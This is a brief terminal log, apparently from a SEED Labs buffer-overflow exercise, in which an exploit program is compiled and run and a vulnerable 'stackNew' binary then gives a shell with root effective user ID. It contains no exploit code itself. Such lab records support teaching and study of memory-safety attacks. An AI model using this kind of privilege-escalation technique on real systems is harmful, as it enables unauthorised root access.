 [02/10/21]seed@VM:~/.../assn$ gcc -o exploit exploit.c
[02/10/21]seed@VM:~/.../assn$ ./exploit
[02/10/21]seed@VM:~/.../assn$ ./stackNew
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#